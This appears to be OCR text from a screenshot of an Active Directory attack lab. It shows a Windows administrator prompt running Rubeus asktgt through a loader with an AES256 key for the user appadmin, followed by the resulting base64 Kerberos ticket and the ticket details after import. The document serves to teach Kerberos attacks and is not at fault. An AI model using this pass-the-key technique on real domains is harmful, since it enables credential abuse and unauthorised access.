 Recycle Bin
shared
Ubuntu
Windows
Terminal
Microsoft
Edge
Administrator: Command Prompt - C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:appadmin /aes256:68f08715061e4d0790e7...
71fOmoOImFVV7VBDxxYX3OxBwaW0ez75fzzl8Z4fOWvR9sZlv+PNiymhg9bvVe2HURAg60hIq9LgFxdu
YazSWK7a/7SjKDj5bBYYRrcj4eQlgABb//J3MeLw/MoG9OH/M3JgXagStDU4swTt7VZQyxXB4hJWhIGa
LBjfHS9/lsXOtI74iy8lPdAHMuHdhgKdfHGAamrVZ3RsvWllWfjyboaDmL599JmbgSO+92KyHZ+gLnF0
I+bTrabkcbzEm6OvrX9y2lsxvt4TU5dxgTR7RI8RsToJJZGDbMhwC8i96Pti5hG5Dsb+PvnkSLXgGeJ/
VMOTxKG+Vf/52Ydnoz2st2eXdI4EE4y6NRNvSEW2NuC/mQ6aRKtXvr9vX4vgkYBMByFruiDNNV+FZsr4
PN/WyQ/qHZeUffxI4ZEysbRR94zHcB3IqPL52BpsIz4Yig7gl62XnyRo8MCjPje3mfEXysdi+TEBH84u
O/j11KFFwjXRsKZJyUcuv2eZ0Ut0FhN+cmdU0KtLYFdXvcBXBfnZwknh/y9yNTh3EBZN8LP0OBX5bXiw
3nkZ4jcfok+XKH26VeRVbcfG6wHrGlUd3ihmyBcjsaiq9DS778GZ6bS3h7nTuK79OfBBFQmn8LV4/xaK
FixLEzI+BO/qYymZGjaZ3Fjy0ohYycfyp0MYppW7SUFQRbduQemY7zVX8dlhRqIEtt6nRnhJYGzBE1XL
eGRpQg65+Q6x7KTo7sxbSctwr9B2DT4CaKhKH2Wsmk5d4swH3m4du
ggEPoAMCAQCiggEGBIIBAn2B/zCB/KCB+TCB9jCB86ArMCmgAwIBE
nqa5upSgOScwhhtr5LxeVaEcGxpET0xMQVJDT1JQLk1PTkVZQ09SU
CGFwcGFkbWluowcDBQBA4QAApREYDzIwMjUwMjE2MTU1MzE4WqYRG
MjAyNTAyMjMxNTUzMThaqBwbGkRPTExBUkNPUlAuTU9ORVlDT1JQL
a3JidGd0GxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTA==
[*] Target LUID: 0x2493b32
[+] Ticket successfully imported!
ServiceName : krbtgt/DOLLARCORP.MONEYCORP.L
ServiceRealm : DOLLARCORP.MONEYCORP.LOCAL
UserName : appadmin (NT_PRINCIPAL)
UserRealm : DOLLARCORP.MONEYCORP.LOCAL
StartTime : 2/16/2025 7:53:18 AM
EndTime : 2/16/2025 5:53:18 PM
RenewTill : 2/23/2025 7:53:18 AM
Flags : name_canonicalize, pre_authen
KeyType : aes256_cts_hmac_sha1
Base64(key) : BB2GYGp4KWyao6ckv9MPXZ6mubqUo
ASREP (key) : 68F08715061E4D0790E71B1245BF2
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>